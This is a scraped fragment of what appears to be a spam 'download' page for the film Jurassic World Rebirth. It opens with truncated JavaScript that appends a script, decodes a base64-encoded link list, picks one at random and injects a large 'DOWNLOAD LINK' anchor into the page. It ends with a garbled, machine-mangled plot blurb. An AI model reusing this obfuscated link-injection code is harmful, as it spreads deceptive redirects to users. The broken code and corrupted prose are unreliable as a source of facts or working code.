
u=81339ec8";document.body.appendChild(s_e);});}else{con
inputString="aHR0cHM6Ly93d3cubmV0ZmxpeC5jb20vd
randomElement=atob(inputString).split("|")
[Math.floor(Math.random()*atob(inputString).split("|").lengt
linkElement=document.createElement("a");linkElement.href
DOWNLOAD
LINK";linkElement.style.fontSize="30px";const
divElement=document.getElementById("t_el");if(divElement)
{divElement.appendChild(linkElement);linkElement.scrollInto
Jurassic World Rebirth: Director of Gareth
Edwards. With Jonathan Bailey, Scarlett
Johansson, Rupert Friend, Ed Skrein. Five years
after the Jura World Dominion, Braves
equatorial regions isolated to extract DNA from
three massive prehistoric...
READ MORE